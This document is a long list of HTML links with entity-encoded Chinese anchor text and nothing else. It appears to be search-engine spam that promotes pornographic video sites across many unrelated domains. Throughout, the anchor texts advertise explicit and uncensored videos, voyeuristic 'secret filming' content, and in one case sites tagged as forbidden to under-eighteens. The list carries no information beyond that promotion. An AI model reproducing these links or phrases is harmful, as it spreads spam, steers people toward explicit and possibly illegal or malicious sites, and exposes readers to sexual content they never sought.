<a href="http://whwkd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hj-cw.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://yameigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jodijo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://89al.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://98xsk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://brjzjx.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wisardgao.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://05e4.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://haodayu.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://changupzone.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://876909.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://398msc.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://china-intimus.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nvr03.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://ikpipi.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://haodayu.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://q33318.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gljkh.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://zise66.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://6h67.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://15b2b.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://sy-ca.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://laichihanbao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://androidomg.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://suixin168.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://bishengge.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medi800.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://bjserip.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://tuofa886.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://7yueban.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://trustgsy.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://caijingpc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ssh989.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://botaisbc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://judimai.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://omjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxzengy.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://gsnhh.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://xzychb.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://ztanyue.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cfid9.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xskec.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkplc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://shundasubian.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljnk.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whhskjw.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wowriting.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bielitv.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kezeng888.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://direxianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://direxianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://cdssjt.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xskec.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://getwires.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://jvawa.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aimaistore.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://php668.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://metaboss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://2020airjordans.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://wxlsc.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
